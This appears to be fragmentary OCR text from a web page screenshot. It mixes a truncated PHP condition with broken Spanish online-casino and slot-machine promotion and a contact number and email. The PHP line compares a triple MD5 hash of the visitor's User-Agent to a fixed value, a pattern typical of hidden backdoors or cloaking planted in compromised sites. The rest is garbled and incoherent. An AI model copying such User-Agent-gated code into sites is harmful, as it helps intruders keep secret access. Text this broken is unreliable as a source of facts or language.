
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Comprar Juegos De Ca
Comprar Juegos De Ca
Bonos de bienvenida y rollover Colombia.
Comp
puntos o menos en tres de sus cuatro juegos 
disponibles aquí, que detallan su historial de
Tragaperras Online Rocky